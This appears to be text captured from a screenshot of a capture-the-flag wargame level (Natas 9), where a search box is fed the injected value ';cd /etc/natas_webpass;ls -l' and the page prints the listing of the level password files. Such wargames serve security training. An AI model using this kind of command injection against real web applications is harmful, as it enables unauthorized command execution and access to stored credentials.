 NATAS9
Find words containing: ;cd /etc/natas_webpass;ls -l Search
Output:
total 156
drwxr-xr-x 2 root root 4096 Apr 10 14:18 .
drwxr-xr-x 117 root root 12288 Apr 10 14:18 ..
-r--r----- 1 natas0 natas0 7 Apr 10 14:18 natas0
-r--r----- 1 natas1 natas0 33 Apr 10 14:18 natas1
-r--r----- 1 natas10 natas9 33 Apr 10 14:18 natas10
-r--r----- 1 natas11 natas10 33 Apr 10 14:18 natas11
-r--r----- 1 natas34 natas33 33 Apr 10 14:18 natas34
-r--r----- 1 natas4 natas3 33 Apr 10 14:18 natas4
-r--r----- 1 natas5 natas4 33 Apr 10 14:18 natas5
-r--r----- 1 natas6 natas5 33 Apr 10 14:18 natas6
-r--r----- 1 natas7 natas6 33 Apr 10 14:18 natas7
-r--r----- 1 natas8 natas7 33 Apr 10 14:18 natas8
-r--r----- 1 natas9 natas8 33 Apr 10 14:18 natas9
View sourcecode